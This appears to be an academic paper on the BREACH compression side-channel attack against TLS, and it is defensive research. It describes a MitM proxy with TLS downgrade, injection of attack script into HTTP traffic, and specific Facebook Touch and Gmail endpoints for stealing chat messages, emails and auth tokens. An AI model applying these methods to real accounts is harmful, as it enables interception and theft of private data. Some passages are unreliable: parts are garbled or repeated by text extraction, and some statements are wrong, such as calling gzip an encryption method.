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Introduction

Theoretical background

In this chapter we will provide the necessary background for the user to understand the mechanisms used later in the paper. The description of the following systems is a brief introduction, intended to familiarize the reader with concepts that are fundamental for the methods presented.

Specifically, section 2.1 describes the functionality of the gzip compression method and the algorithms that it entails. Section 2.2 covers the same-origin policy that applies in the web application security model. In section 2.3 we explain the Transport Layer Security, which is the main protocol used today to provide communications security over the Internet. Finally, in section 2.4 we describe attack methodologies in order for an adversary to perform a Man-in-the-middle attack, such as ARP spoofing and DNS poisoning.

2.1 gzip

gzip is a software application used for file compression and decompression. It is the most used encryption method on the Internet, integrated in protocols such as the Hypertext Transfer Protocol (HTTP), the Extensible Messaging and Presence Protocol (XMPP) and many more. Derivatives of gzip include the tar utility, which can extract .tar.gz files, as well as zlib, an abstraction of the DEFLATE algorithm in library form.¹

It is based on the DEFLATE algorithm, which is a combination of LZ77 and Huffman coding. DEFLATE could be described by the following encryption schema:

```
DEFLATE(m) = Huffman(LZ77(m))
```

In the following sections we will briefly describe the functionality of both these compression algorithms.

2.1.1 LZ77

LZ77 is a lossless data compression algorithm published in paper by A. Lempel and J. Ziv in 1977. [3] It achieves compression by replacing repeated occurences of data with references to a copy of that data existing earlier in the uncompressed data stream. The reference composes of a pair of numbers, the first of which represents the length of the

¹ https://en.wikipedia.org/wiki/Gzip

repeated portion, while the second describes the distance backwards in the stream, until the beginning of the portion is met. In order to spot repeats, the protocol needs to keep track of some amount of the most recent data, specifically the latest 32 Kb. This data is held in a sliding window, so in order for a portion of data to be compressed, the initial appearance of this repeated portion needs to have occurred at most 32 Kb up the data stream. Also, the minimum legth of a text to be compressed is 3 characters, while compressed text can also have literals as well as pointers.

Below you can see an example of a step-by-step execution of the algorithm for a specific text:

```
Hello, world! I love you.
Hello, world! I hate you.
Hello, world! Hello, world! Hello, world!
```

Figure 2.1: Step 1: Plaintext to be compressed

Hello, world! I love you.

Hello, world! I love you.

Figure 2.2: Step 2: Compression starts with literal representation

```
Hello, world! I love you.
Hello, world! I

Hello, world! I love you.

(26, 16)
```

Figure 2.3: Step 3: Use a pointer at distance 26 and length 16

```
Hello, world! I love you.
Hello, world! I hate

Hello, world! I love you.

(26, 16) hate
```

Figure 2.4: Step 4: Continue with literal

```
Hello, world! I love you.
Hello, world! I hate you.
Hello, world!
Hello, world! I love you.

(26, 16) hate (21, 5)

(26, 14)
```

Figure 2.5: Step 5: Use a pointer pointing to a pointer

```
Hello, world! I love you.

Hello, world! I hate you.

Hello, world! Hello world!

Hello, world! I love you.

(26, 16) hate (21, 5)

(26, 14) (14, 14)
```

Figure 2.6: Step 6: Use a pointer pointing to a pointer pointing to a pointer

```
Hello, world! I love you.
Hello, world! I hate you.
Hello, world! Hello world! Hello world!
Hello, world! I love you.

(26, 16) hate (21, 5)

(26, 14) (14, 28)
```

Figure 2.7: Step 7: Use a pointer pointing to itself

2.1.2 Huffman coding

Huffman coding is also a lossless data compression algorithm developed by David A. Huffman and published in 1952. [2] When compressing a text, a variable-length code table is created to map source symbols to bitstreams. Each source symbol can be of less or more bits than originally and the mapping table is used to translate source symbols into bitstreams during compression and vice versa during decompression. The mapping table could be represented by a binary tree of nodes. Each leaf node represents a source symbol, which can be accessed from the root by following the left path for 0 and the right path for 1. Each source symbol can be represented only by leaf nodes, therefore the code is prefix-free, meaning no bitstream representing a source symbol can be the prefix of any other bitstream representing a different source symbol. The final mapping of source symbols to bistreams is calculated by finding

the frequency of appearance for each source symbol of the plaintext. That way, most common symbols can be coded in shorter bitstreams, thus compressing the initial text.

Below follows an example of a plaintext and a valid Huffman tree for compressing it:

Chancellor on brink of second bailout for banks²

Frequency Analysis

o : 6	n : 5	r : 3	l : 3
b : 3	c : 3	a : 3	s : 2
k : 2	e : 2	i : 2	f : 2
h : 1	d : 1	t : 1	u : 1

Huffman tree

o : 00	n : 01	r : 1000	l : 1001
b : 1010	c : 1011	a : 11000	s: 11001
k : 11010	e : 11011	i : 11100	f : 1111000
h : 1111001	d : 1111010	t : 1111011	u : 1111100

Initial text size: 320 bits Compressed text size: 167 bits

2.2 Same-origin policy

Same-origin policy is an important aspect of the web application security model. According to that policy, a web browser allow scripts contained in one page to access data in a second page only if both pages have the same *origin*. Origin is defined as the combination of Uniform Resource Identifier scheme, hostname and port number. For example, a document retrieved from the website http://example.com/target.html is not allowed under the same-origin policy to access the Document-Object Model of a document retrieved from https://head.example.com/target.html, since the two websites have different URI schema (https://head.example.com/target.html, since the two websites have different URI schema (https://head.example.com/target.html, since the two websites have different URI schema (https://head.example.com/target.html, and different hostname (example.com/target.html, since the two websites have different URI schema (https://example.com/target.html, since the two websites have different URI schema (https://example.com/target.html, and different hostname (example.com/target.html, and different hostname (example.com/target.html, and different hostname (https://example.com/target.html, and different h

Same-origin policy is particularly important in modern web applications, that rely greatly on HTTP cookies to maintain authenticated sessions. If same-origin policy was not implemented the data confidentiality and integrity of cookies, as well as every other content of web pages, would have been compromised. However, despite the application of same-origin policy by modern browsers, there exist attacks that enable an adversary to bypass it and breach a user's communication with a website. Two such major types of vulnerabilities, cross-site scripting and cross-site request forgery are described in the following subsections.

2.2.1 Cross-site scripting

Cross-site scripting (XSS) is a security vulnerability that allows an adversary to inject client-side script into web pages viewed by other users. That way, same-origin policy

https://en.bitcoin.it/wiki/Genesis_block

can be bypassed and sensitive data handled by the vulnerable website may be compromised. XSS could be divided into two major types, *non-persistent* and *persistent*³, which we will describe below.

Non-persistent XSS vulnerabilities are the most common. They show up when the web server does not parse the input in order to escape or reject HTML control characters, allowing for scripts injected to the input to run unnoticeable. Usual methods of performing non-persistent XSS include mail or website url links and search requests.

Persistent XSS occurs when data provided by the attacker are stored by the server. Responses from the server to different users will then include the script injected from the attacker, allowing it to run automatically on the victim's browsers without needing to target them individually. An example of such attack is when posting texts on social networks or message boards.

2.2.2 Cross-site request forgery

Cross-site request forgery (CSRF) is an exploit that allows an attacker to issue unauthorized commands to a website, on behalf of a user the website trusts. Hence the attacker can forge a request to perform actions or post data on a website the victim is logged in, execute remote code with root privileges or compromise a root certificate, resulting in a breach of a whole public key infrastructure (PKI).

CSRF can be performed when the victim is trusted by a website and the attacker can trick the victim's browser into sending HTTP requests to that website. For example, when a Alice visits a web page that contains the HTML image tag 4 that Mallory has injected, a request from Alice's browser to the example bank's website will be issued, stating for an amount of 1000000 to be transfered from Alice's account to Mallory's. If Alice is logged in the example bank's website, the browser will include the cookie containing Alice's authentication information in the request, making it a valid request for a transfer. If the website does not perform more sanity checks or further validation from Alice, the unauthorized transaction will be completed. An attack such as this is very common on Internet forums that allow users to post images.

A method of mitigation of CSRF is a Cookie-to-Header token. The web application sets a cookie that contains a random token that validates a specific user session. Javascript on client side reads that token and includes it in a HTTP header sent with each request to the web application. Since only Javascript running within the same origin will be allowed to read the token, we can assume that it's value is safe from unauthorized scripts to read and copy it to a custom header in order to mark a rogue request as valid.

2.3 Transport Layer Security

Transport Layer Security (TLS) is a protocol that provides communications security over the internet, allowing a server and a client to communicate in a way that prevents eavesdropping, tampering or message forgery. [6]

³ https://en.wikipedia.org/wiki/Cross-site_scripting

⁴ https://en.wikipedia.org/wiki/Cross-site_request_forgery

The users negotiate a symmetric key via assymetric cryptography that is provided by X.509 certificates, therefore there exist certificate authorities and a public key infrastructure (PKI), in order for the certificates to be verified for their owners. However, it can be understood that, due to their key role, certificate authorities are points of failure in the system, enabling for Man-in-the-Middle attacks, in a case when an adversary has managed to forge a root certificate.

Apart from certificate-related attacks, a well-known category is compression attacks⁵. Such attacks exploit TLS-level compression so as to decrypt ciphertext. In this document, we investigate the threat model and performance of such an attack, BREACH.

In the following subsections we will briefly describe some of the protocol details, especially handshake and the format of TLS records.

2.3.1 TLS handshake




Figure 2.8: TLS handshake flow

⁵ https://tools.ietf.org/html/rfc7457

This sequence diagram presents the functionality of TLS handshake. User and server exchange the basic parameters of the connection, specifically the protocol version, cipher suite, compression method and random numbers, with the ClientHello and ServerHello records. The server then provides all information needed from the user to validate and use the asymmetric server key, in order to compute the symmetric key to be used in the rest of the communication. The client computes a *PreMasterKey*, that is sent to the server, which is used by both parties to compute the symmetric key. Finally, both sides exchange and validate hash and MAC over the previous messages, after which they both have the ability to communicate safely.

The above flow describes the basic TLS handshake. Client-authenticated and resumed handshakes have similar functionality, which are not relevant for the purpose of this paper.

2.3.2 TLS record

+	Byte +0	Byte +1	Byte +2	Byte +3
Byte 0	Content type			
Bytes	Vers	sion	Len	ngth
14	(Major)	(Minor)	(bits 158)	(bits 70)
Bytes 5(<i>m</i> -1)		Protocol m	nessage(s)	
Bytes <i>m(</i> p-1)	MAC (optional)			
Bytes p(q-1)	Padding (block ciphers only)			

Figure 2.9: TLS record

The above figure⁶ depicts the general format of all TLS records.

The first field describes the Record Layer Protocol Type contained in the record, which can be one of the following:

Hex	Туре
0x14	ChangeCipherSpec
0x15	Alert
0x16	Handshake
0x17	Appliation
0x18	Heartbeat

The second field defines the TLS version for the record message, which is identified my the major and minor version as below:

⁶ https://en.wikipedia.org/wiki/Transport_Layer_Security

Major	Minor	Version
3	0	SSL 3.0
3	1	TLS 1.0
3	2	TLS 1.1
3	3	TLS 1.2

The length of the contained record message, MAC and padding is then calculated by the following two fiels as: 256 * (bits15..8) + (bits7..0).

Finally, the payload of the record, which, depending on the type, may be encrypted, the MAC, if provided, and the padding, if needed, make up the rest of the TLS record.

2.4 Man-in-the-Middle

Man-in-the-Middle (MitM) is one of the most common attack vectors, where an attacker reroutes the communication of two parties, in order to be controlled and possibly altered. The aggressiveness of the attack can vary from passive eavesdropping to full control of the communication, as long as the attacker is able to impersonate both parties and convince them to be trusted.



Figure 2.10: Man-in-the-Middle.

MitM attacks can be mitigated by using end-to-end cryptography, mutual authentication or PKIs. However, some attacks manage to bypass such mitigation techniques. Below, we descripe two such attacks, ARP Spoofing and DNS cache poisoning.

2.4.1 ARP Spoofing

ARP spoofing⁷ is a technique where an attacker sends Address Resolution Protocol (ARP) messages over the network, so as to assosiate the MAC address with the IP address of another host. That way, the attacker may intercept the traffic of the network, modify or deny packets, performing denial of service, MitM or session hijacking attacks.

⁷ https://en.wikipedia.org/wiki/ARP_spoofing

Routing under normal operation LAN User Hub/ switch LAN Gateway LAN Gateway

Routing subject to ARP cache poisoning




Figure 2.11: Arp Spoofing

ARP spoofing can be also used for legitimate reasons, when a developer needs to debug IP traffic between two hosts. That way, the developer can act as proxy between the two hosts or configure the switch that is normally used by the two parties to forward traffic for monitoring.

2.4.2 DNS spoofing




Figure 2.12: DNS Spoofing

DNS spoofing (or DNS cache poisoning) is an attack, when the adversary introduces data into a Domain Name System resolver's cache, in order to return an incorrect address for a specific host.

DNS servers are usually provided by Internet Service Providers (ISPs), used to resolve IP addresses to human-readable hostnames faster. A malicious employee, or anyone that has gained unauthorized access to the server, can then perform DNS poisoning, affecting every user that is being serviced by that server.

Partially Chosen Plaintext Attack

Traditionally, cryptographers have used games for security analysis. Such games include the indistinguishability under chosen-plaintext-attack (IND-CPA), the indistinguishability under chosen ciphertext attack/adaptive chosen ciphertext attack (IND-CCA1, IND-CCA2) etc¹. In this chapter, we introduce a definition for a new property of encryption schemes, called indistinguishability under partially-chosen-plaintext-attack (IND-PCPA). We will also show provide comparison between IND-PCPA and other known forms of cryptosystem properties.

3.1 Partially Chosen Plaintext Indistinguishability

3.1.1 Definition

IND-PCPA uses a definition similar to that of IND-CPA. For a probabilistic asymmetric key encryption algorithm, indistinguishability under partially chosen plaintext attack (IND-PCPA) is defined by the following game between an adversary and a challenger.

- The challenger generates a pair P_k , S_k and publishes P_k to the adversary.
- The adversary may perform a polynomially bounded number of encryptions or other operations.
- ullet Eventually, the adversary submits two distinct chosen plaintexts M_0,M_1 to the challenger.
- The challenger selects a bit $b \in 0, 1$ uniformly at random.
- The adversary can then submit any number of selected plaintexts R_i , $i \in N$, $|R| \ge 0$, so the challenger sends the ciphertext $C_i = E(P_k, M_b || R_i)$ back to the adversary.
- The adversary is free to perform any number of additional computations or encryptions, before finally guessing the value of *b*.

A cryptosystem is indistinguishable under partially chosen plaintext attack, if every probabilistic polynomial time adversary has only a negligible advantage on finding b over random guessing. An adversary is said to have a negligible advantage if it wins

¹ https://en.wikipedia.org/wiki/Ciphertext_indistinguishability

the above game with probability $\frac{1}{2} + \epsilon(k)$, where $\epsilon(k)$ is a negligible function in the security parameter k.

Intuitively, we can think that the adversary has the ability to modify the plaintext of a message, by appending a portion of data of his own choice to it, without knowledge of the plaintext itself. He can then acquire the ciphertext of the modified text and perform any kinds of computations on it. A system could then be described as IND-PCPA, if the adversary is unable to gain more information about the plaintext, than he could by guessing at random.

3.1.2 IND-PCPA vs IND-CPA

Suppose the adversary submits the empty string as the chosen plaintext, a choice which is allowed by the definition of the game. The challenger would then send back the ciphertext $C_i = E(P_k, M_b||"") = E(P_k, M_b)$, which is the ciphertext returned from the challenger during the IND-CPA game. Therefore, if the adversary has the ability to beat the game of IND-PCPA, i.e. if the system is not indistinguishable under partially chosen plaintext attacks, he also has the ability to beat the game of IND-CPA. Thus we have shown that IND-PCPA is at least as strong as IND-CPA.

3.2 PCPA on compressed encrypted protocols

3.2.1 Compression-before-encryption and vice versa

When having a system that applies both compression and encryption on a given plaintext, it would be interesting to investigate the order the transformations should be executed.

Lossless data compression algorithms rely on statistical patters to reduce the size of the data to be compressed, without losing information. Such a method is possible, since most real-world data has statistical redundancy. However, it can be understood from the above that such compression algorithms will fail to compress some data sets, if there is no statistical pattern to exploit.

Encryption algorithms rely on adding entropy on the ciphertext produced. If the ciphertext contains repeated portions or statistical patterns, such behaviour can be exploited to deduce the plaintext.

In the case that we apply compression after encryption, the text to be compressed should demostrate no statistical analysis exploits, as described above. That way compression will be unable to reduce the size of the data. In addition, compression after encryption does not increase the security of the protocol.

On the other hand, applying encryption after compression seems a better solution. The compression algorithm can exploit the statistical redundancies of the plaintext, while the encryption algorithm, if applied perfectly on the compressed text, should produce a random stream of data. Also, since compression also adds entropy, this scheme should make it harder for attackers who rely on differential cryptanalysis to break the system.

3.2.2 PCPA scenario on compression-before-encryption protocol

Let's assume a system that composes encryption and compression in the following manner:

```
c = Encrypt(Compress(m))
```

where c is the ciphertext and m is the plaintext.

Suppose the plaintext contains a specific secret, among random strings of data, and the attacker can issue a PCPA with a chosen plaintext, which we will call reflection. The plaintext then takes the form:

```
m = n_1 ||secret|| n_2 ||reflection|| n_3
```

where n_1, n_2, n_3 are random nonces.

If the reflection is equal to the secret, the compression mechanism will recognize the pattern and compress the two portions. In other case, the two strings will not demonstrate any statistical redundancy and compression will perform worse. As a result, in the first case the data to be encrypted will be smaller than in the second case.

Most commonly encryption is done by a stream or a block cipher. In the first case, the lengths of a plaintext and the corresponding ciphertext are identical, whereas in the second case they differ by the number of the padding bits, which is relatively small. That way, in the above case, an adversary could identify a pattern and extract information about the plaintext, based on the lengths of the two ciphertexts.

3.3 Known PCPA exploits

3.3.1 **CRIME**

"Compression Ratio Info-leak Made Easy" (CRIME) [4] is a security exploit that was revealed at the 2012 ekoparty. As described, "it decrypts HTTPS traffic to steal cookies and hijack sessions".

In order for the attack to succeed, there are two requirements. Firstly, the attacker should be able to sniff the victim's network, so as to see the request/response packet lengths. Secondly, the victim should visit a website controlled by the attacker or surf on non-HTTPS sites, in order for the CRIME JavaScript to be executed.

If the above requirements are met, the attacker makes a guess for the secret to be stolen and asks the browser to send a request with this guess as the path. The attacker can then observe the length of the request and, if the length is less than usual, it is assumed that the guess string was compressed with the secret, so it was correct.

CRIME has been mitigated by disabling TLS and SPDY compression on both Chrome and Firefox browsers, as well as various server software packages. However, HTTP compression is still supported, while some web servers that still support TLS compression are also vulnerable.

3.3.2 BREACH

"Browser Reconnaissance and Exfiltration via Adaptive Compression of Hypertext" (BREACH) [7] is a security exploit built based on CRIME. Presented at the August 2013 Black Hat conference, it targets the size of compressed HTTP responses and extracts secrets hidden in the response body.

Like the CRIME attack, the attacker needs to sniff the victim's network traffic, as well as force the victim's browser to issue requests on the chosen endpoint. Additionally, the original attack works against stream ciphers only, it assumes zero noise in the response, as well as a known prefix for the secret, although a solution would be to guess the first two characters of the secret, in order to bootstrap the attack.

From then on, the methodology is the same in general as CRIME's. The attacker guesses a value, which is then included in the response body along with the secret and, if correct, it is compressed well with it, resulting in smaller response length.

BREACH has not yet been fully mitigated, although Gluck, Harris and Prado proposed various counter measures for the attack. We will investigate these mitigation techniques in depth in Chapter 6.

Attack Model

In this chapter, we will extensively present the threat model of BREACH. We will explain the conditions that should be met so as to launch the attack and describe our code implementation for that case. Also, we will investigate the types of vulnerabilities in web applications that can be exploited with this attack, as well as introduce alternative secrets, that have not been taken into consideration before.

4.1 Mode of Operation

4.1.1 Description

The first step of the attack is for the attacker to gain control of the victim's network, specifically being aple to view the victim's encrypted traffic. This can be accomplished using the Man-in-the-Middle techniques described in Section 2.4.

After that the BREACH JavaScript that issues the requests needs to be executed from the victim's browser. The first way to do this is to persuade the victim to visit a website where the script runs, usually with social engineering methods, such as phishing or spam email.

The script issues multiple requests to the target endpoint, which are sniffed by the attacker. As described in Section 2.2 the attacker cannot read the plaintext response, however the length of both the request and the response is visible on the network.

Each request contains some data, that is reflected in the response. Since the victim is logged in the target endpoint website, the response body will also contain the secrets. If the conditions defined in Section 2.1.1 are met, the secret and the reflected attacker input will be compressed and encrypted.

By issuing a large amount of requests for different inputs, the attacker can analyze the response lengths and extract information about the plaintext secrets, as described above.

4.1.2 Man-in-the-Middle implementation

In order to gain control of the victim's traffic towards a chosen endpoint, we created a Python script that performs a Man-in-the-Middle. For the purpose of this paper, the

'hosts' file of the test machine was configured to redirect traffic regarding the chosen endpoint towards localhost, as shown below:

```
127.0.0.1 localhost
127.0.1.1 debian.home debian

# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

# BREACH Targets

127.0.0.1 mail.google.com
127.0.0.1 touch.facebook.com
```

Listing 4.1: Test machine's hosts file

The user can set the IPs and ports of the victim and the endpoint, in order for the Python script to open TCP sockets on both directions, so that traffic from the victim to the endpoint and vice versa is routed through the Man-in-the-Middle proxy.

After the environment is set, the script performs an infinite loop, where the 'select' module of Python is used to block the script until a packet is received on either of the sockets.

When a packet is received, the source of the packet is identified and the data is parsed in order to log the TLS header and the payload. After the information needed is extracted, the packet is forwarded to the appropriate destination.

The parser is vital, since the header contains information regarding the version of TLS used, as well as the length of the packet. For that purpose, we have created a mechanism to perform packet defragmentation, since a TLS record can span over multiple TCP packets. Specifically, the length of the packet payload is compared to the length defined in the TLS header. In case the packet does not contain all of the data declared, the number remaining of bytes is stored, so that these bytes can be distinguished from the following packets of same origin. In case the TLS header is fragmented, which can be deduced when the total bytes of the packet, fragments from previous records excluded, are less than 5 bytes, the actual data fragment needs to be stored, so that combined with the packets to come it can translate to a valid TLS record information.

Finally, a TLS downgrade attack mechanism is also implemented. In case the user wants to test whether a TLS downgrade is feasible, the Client Hello packet is intercepted and dropped, while the MitM sends as a response a fatal 'HANDSHAKE FAIL-URE' alert to the victim. The victim's browser is usually configured to attempt a connection with a lower TLS version, where it should also include the "TLS_FALLBACK_SCSV" option in the cipher suite list. If the server is configured properly, the downgrade attempt should be recognised through the "TLS_FALLBACK_SCSV" and the connection should be dropped. In other case, the TLS version could be downgraded to a point where a less safe connection is established, such as with version SSL 3.0 or using the RC4 stream cipher. For further information on the downgrade vulnerability see POODLE [1].

The code of the Man-in-the-Middle proxy, as well as the constants library, can be found in Appendix Sections 8.1 and 8.2 respectively.

4.1.3 BREACH JavaScript implementation

For the implementation of the BREACH JavaScript, we assume the user has provided the alphabet that the secret character belongs to, as well as the known prefix needed to bootstrap the attack. This information will be written to a file used by the JavaScript to perform the attack, an example of which is shown below:

```
AF6bup
ladbfsk!1_2_3_4_5_6_7_8_9_AF6bup0znq,ladbfsk!0_2_3_4_5_6_7_8_9_AF6bup1znq
,ladbfsk!0_1_3_4_5_6_7_8_9_AF6bup2znq,ladbfsk!0
_1_2_4_5_6_7_8_9_AF6bup3znq,ladbfsk!0_1_2_3_5_6_7_8_9_AF6bup4znq,
ladbfsk!0_1_2_3_4_6_7_8_9_AF6bup5znq,ladbfsk!0
_1_2_3_4_5_7_8_9_AF6bup6znq,ladbfsk!0_1_2_3_4_5_6_8_9_AF6bup7znq,
ladbfsk!0_1_2_3_4_5_6_7_9_AF6bup8znq,ladbfsk!0
_1_2_3_4_5_6_7_8_AF6bup9znq
```

Listing 4.2: File with request parameters.

The script then uses the jQuery library¹ to read the info from the file and begin the attack. If the file is corrupted or either of the attack variables has changed, a delay of 10 seconds is introduced, so that the system gets balanced. After that, a request for each item of the attack vector is issued serially, continuing from the beginning when the end of the vector is reached.

A delay of 10 seconds is also introduced if the above function fails for any reason, i.e. if the info file does not exist. That way the attack is persistent and it is the framework's responsibility to provide the JavaScript with a valid information file.

For the purpose of this paper, the script was included in a local minimal HTML web page that was visited in order for the attack to begin. However, with slight modifications, it could be run on real world applications or injected in HTTP responses, as described above.

The BREACH script and the HTML web page can be found in the Appendix Sections 8.3 and 8.4.

4.1.4 Attack persistence

In this section we will propose a command-and-control mechanism that makes the attack much more practical. Specifically, we will describe how the attack can be implemented even if the victim does not visit a contaminated web page, but simply browses the HTTP web.

Since the attacker controls the victim's traffic, it is possible to inject the attack script in a response from a regular HTTP website. The script will then run on the victim's browser, as if the script was part of the page all along.

The following figure depicts this methodology, which is based on the fact that regular HTTP traffic is not encrypted and also does not ensure data integrity.

¹ http://code.jquery.com/jquery-2.1.4.min.js




Figure 4.1: Command-and-control mechanism.

It is clear that, even if the victim breaks the connection, the script can be injected in the next HTTP website that is requested, resuming the session from where it was stopped.

4.2 Vulnerable endpoints

In the original BREACH paper [7], Gluck, Harris and Prado investigated the use of CSRF tokens included in HTTP responses as secrets to be stolen with the attack. In this paper we suggest alternative secrets, as well as point out specific vulnerabilities on widely used web applications, such as Facebook and Gmail.

4.2.1 Facebook Chat messages

Facebook is the biggest social network as of 2015, with millions of people using its chat functionality to communicate. Its mobile version, Facebook Touch² provides a lightweight alternative for faster browsing. In this paper we will present a vulnerability that allows an attacker to steal chat messages from Facebook Touch, using BREACH attack.

Mobile versions of websites provide a good alternative compared to full versions for a list of reasons. Firstly, these endpoints provide limited noise, given that they provide a lighter User Interface compared to full versions. As noise we could define any kind of string that changes between requests, such as timestamps or tokens, which can affect the length of the compressed HTML code for the same request. Secondly, given that the plaintext is smaller in mobile versions, the possibility of the text that lies between the secret and the reflection to be above the window of LZ77 compression is reduced.

Facebook has launched a mechanism to prevent the original BREACH attack against CSRF tokens³. However, as of August 2015, it has not created a mitigation technique

² https://touch.facebook.com

³ https://www.facebook.com/notes/protect-the-graph/preventing-a-breach-attack/
1455331811373632?_rdr=p

against the same attack on private messages. Such an attack vector is described in the following paragraphs.

Facebook Touch provides a search functionality via URL, regarding chat messages and friends. Specifically, when a request is made for <a href="https://touch.facebook.com/messages?q=<search_string">https://touch.facebook.com/messages?q=<search_string, the response contains the chat search results for the given search string. If no match is found, the response contains an empty search result page. However, this page also contains the last message of the 5 latest conversations, which are contained in the top drop-down message button of the Facebook User Interface, as shown below:




Figure 4.2: Facebook Chat drop-down list.

For the purpose of this paper we have created a lab account, that has no friends and no user activity of any kind, except of a self-sent private message that will be the secret to be stolen. That way the noise of a real-world account, such as new messages or notifications, is contained to avoid the problems described above.

The next step is to validate that the search string is reflected in the response, which should also contain the private secret. Below is a fragment of the HTML response body, where it can be clearly seen that this condition is met:



Figure 4.3: Facebook response body containing both secret and reflection.

If the search string was not reflected in the response, the attack could still be feasible, as long as the attacker could send private messages to the victim. In that case, the private messages from the attacker would be included in the latest messages list, along with the secret conversations from the other friends of the victim, resulting in the compression between the two and thus the partially chosen plaintex attack.

So, at this point, one of the basic assumptions of the attack, the fact that a secret and an attacker input string should both be contained in the response, has been confirmed, thus providing a vulnerability that can be exploited in the context of the attack.

4.2.2 Gmail Authentication token

Gmail is one of the most used and trusted mail clients as of 2015. It also provides a plain HTML version for faster, lightweight interaction⁴. Gmail uses an authentication token, which is a random string generated every time the user logs in the account.

In contrary to Facebook, Google has not issued any mechanism to mask the authentication token for different sessions, but instead uses the same token for a large amount of requests. This functionality could possibly result to a threat against the confidentiality of the account, as will be described in the following paragraphs.

Requests on m.gmail.com redirect to a route of the full website with an additional parameter, specifically https://mail.google.com/mail/u/0/x/<random_string>, where the random string is generated for every request on the website and can be used only for the particular session.

⁴ https://m.gmail.com

Gmail also provides a search via URL functionality, similar to the one described for Touch Facebook. Specifically, a user can search for mails using a URL like <a href="https://mail.google.com/mail/u/0/x/?s=q&q=<search_string">https://mail.google.com/mail/u/0/x/?s=q&q=<search_string. If no valid string is provided, where the random string is supposed to be, Google will redirect the request to a URL where the vacation with a randomly generated string and return an empty result page, stating the search action as incomplete, as shown below:




Figure 4.4: Invalid Gmail search.

However, the HTML body of the response contains both the search string and the authentication token, as can be seen in the following figure:




Figure 4.5: Gmail response body containing both secret and reflection.

Another vulnerability can be exploited when trying to find the first three characters to bootstrap the attack. In the response body, the authentication token is included as below:

```
"100%"><a id="bnm" class="blackButton" href="?&amp;v=mnu
ueButton" accesskev="0" h.ol "long, bhamp;pv=tl&amp;e
οιώντας την ενέργεια αναζήτησης, παραπάνω.</div>
tym ac
lue="camp;at=AF6bupODCRFuNOloFrqp8TF7qEv5ypVP9c_amp;=q
x: ?at- 'div><script type="text/javascript">
chPageLink");
f;var form=document.createE!ement("form");form.setAttrib
ute("name", "at");inputToken setAttribute("value", token);

Authentication token
```

Figure 4.6: Gmail authentication token.

The authentication token is preceded by the characters "at=", which can be used at the beginning of the attack. Furthermore, the prefix "AF6bup" of the token is static, regardless of the session and the account used. This prefix can also be used in a similar manner to bootstrap the attack.

4.2.3 Gmail private emails

Another opportunity for the attack is provided by the search functionality of the full Gmail website. If a user issues a search request in a URL as https://mail.google.com/mail/u/0#search/<search_string> and the search response is empty, the HTML body will also contain both the Subject and an initial fragment of the body of the latest inbox mails, as shown below:

Figure 4.7: Gmail empty search response containing latest mails.

Although in that case, the response body does not include the search string, an attacker could send multiple mails to the victim, which would be included in the response as described. That way, the attacker could insert a chosen plaintext in the HTML body and configure the attack under that context.

The above vulnerability shows that secrets and attacker input cannot always be distinguished. In this case, both the secret and the input are emails, i.e. one and the same, making the mitigation of the attack particularly hard.

4.3 Validation of secret-reflection compression

In previous sections, we have found multiple vulnerabilities on known websites. We have confirmed that the attacker's chosen plaintext and the secret are both contained in the HTML response body. In this section, we will present a methodology to confirm that the chosen plaintext and the secret are compressed well, when the plaintext matches the secret, and badly in any other case.

The first tool used is mitmproxy⁵. Mitmproxy is described as "an interactive console program that allows traffic flows to be intercepted, inspected, modified and replayed". For the purposes of our work, mitmproxy was used to extract the compressed HTML body of two search request, in the Facebook context described in Section 4.2.1. The first search string contained a selected prefix followed by an incorrect character, while the second contained the same prefix followed by the correct character of the secret.

The second tool used is infgen⁶. Infgen is a disassembler that gets a gzip as an input and outputs the huffman tables and the LZ77 compression of the initial data stream.

Applying infgen on the two HTML responses we obtained with mitmproxy, the comparison regarding the correct and the incorrect search string can be seen in the following figure:




Figure 4.8: Comparison of two compressed responses.

The left part of the figure shows the compression when the incorrect character is used. In that case, the prefix is matched, therefore 4 characters are compressed, however the next character is not compressed and is included as a literal instead.

The right part shows the correct character compression, in which case both the prefix and the character are compressed, resulting in 5 total characters to be included in the reference statement and no literal statement.

It is understood that, in the second case, since the compression is better, the LZ77 compressed text is smaller, possibly resulting to the final encrypted text to be smaller.

The above described methodology can be used in any case, in order to test whether a website compresses two portions of text and to verify that the conditions of a PCPA attack are met.

⁵ https://mitmproxy.org

⁶ http://www.zlib.net/infgen.c.gz

Experimental results

Mitigation techniques

So far, this paper focused on the foundation and expansion of the attack. In this chapter we will investigate several mitigation techniques.

We will examine the methods proposed by Gluck, Harris and Prado in the original paper under the new findings that were described in previous chapters.

We will also propose novel mitigation techniques, that either limit the scope of the attack or eliminate it completely.

6.1 Original mitigation tactics

The original BREACH paper [7] included several tactics for mitigating the attack. In the following sections we will investigate them one by one, to find if they can still apply, after the proposes of this paper.

6.1.1 Length hiding

The first method proposed is the attempt to hide the length information from the attacker. This can be done by adding a random amount of random data to the end of the data stream for each response.

As stated in the BREACH paper, this method affects the attack efficiency only slightly. Since the standard error of mean is inversely proportional to \sqrt{N} , where N is the number of repeated requests the attacker makes for each guess, the attacker can deduce the true length with a few hundred or thousand requests.

In this paper we have described how repeated requests can lead to such bypassing of the noise, as described in Section ??. Experimental results have also shown that for the websites tested it is possible to perform the attack under certain circumstances, despite of the noise.

6.1.2 Separating Secrets from User Input

This approach states that user input and secrets are put in a completely different compression context. Although this approach might work when the secret is clearly distinct, it does not apply universally.

In this work, we were able to defeat this mitigation measure by introducing alternative secrets. As described in Sections 4.2.1 and 4.2.3, user input and secrets are sometimes one and the same. In the case of Facebook chat, the attacker can use as a chosen plaintext private messages, and in the case of Gmail the attacker can use private mails.

In such cases, the secret and the attacker's chosen plaintext are indistinguishable, making this mitigation technique unapplicable.

6.1.3 Disabling Compression

This paper focuses on attacks on encrypted compressed protocols. Since encryption is the vulnerability that is exploited, disabling it at the HTTP level would result in total defeat of the attack.

However, such a solution would have drastic impact on the performace of web applications. An example on Facebook, shows that a regular, empty search result page from a minimal account takes up to 12 kilobytes if compressed and 46 kilobytes as raw plaintext. It is obvious that the tradeoff is too much to handle, especially for large websites that handle tens of thousands of user requests per second.

6.1.4 Masking Secrets

The attacks investigated are based on the fact that the secret remains the same between different requests. This mitigation method introduces a onetime pad P, that would be XOR-ed with the secret and concatenated to the result, as follows $P||(P \oplus S)$.

As we have found, Facebook uses this method in order to mask its CSRF tokens. This successfully stops the attack from being able to launch against this secret.

